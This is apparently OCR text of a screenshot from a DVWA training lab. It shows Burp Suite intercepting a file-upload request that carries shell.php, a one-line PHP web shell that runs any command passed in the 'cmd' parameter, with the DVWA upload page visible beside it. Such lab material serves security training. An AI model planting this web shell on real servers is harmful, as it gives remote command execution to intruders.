 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.103:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.103
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.103
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySXwaF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
10 Referer: http://192.168.50.103/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=5dee6fb2c94793c8b064b32d2f8f2180
14 Connection: close
15
16 ------WebKitFormBoundarySXwaF7mkMaJ7dROE
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarySXwaF7mkMaJ7dROE
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_REQUEST['cmd']);
26 ?>
27
28 ------WebKitFormBoundarySXwaF7mkMaJ7dROE
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundarySXwaF7mkMaJ7dROE--
33
Damn Vulnerable Web Ap
Not secure 192.168.50.103/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_Fil
http://blogs.securiteam.com/index.php/archives/
http://www.acunetix.com/websitesecurity/upload-